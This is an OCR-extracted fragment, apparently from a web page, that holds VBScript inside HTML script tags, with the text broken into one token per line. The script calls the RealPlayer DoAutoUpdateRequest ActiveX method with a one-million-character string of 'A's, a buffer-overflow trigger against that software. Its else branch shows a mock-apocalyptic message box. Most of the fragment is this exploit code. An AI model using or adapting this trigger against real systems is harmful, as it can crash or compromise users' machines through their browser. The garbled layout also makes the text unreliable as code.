
"DoAutoUpdateRequest"
 then

     argCount 
=
3
     arg1
=
1
     arg2
=
String
(
1000000
,
"A"
)
     arg3
=
1
     RealPlayer
.
DoAutoUpdateRequest 
arg1 
,
arg2 
,
arg3

else
     MsgBox 
"And the beast shall come 
forth surrounded by a roiling cloud of 
vengeance."
&
 vbCrLf 
&
 _

"The house of the unbelievers 
shall be razed and they shall be 
scorched to the earth."
&
 vbCrLf 
&
_

"Their tags shall blink until the 
end of days."
   end 
if
</
script
>
</
span
>
</
span
>
</
code
>
</
pre
>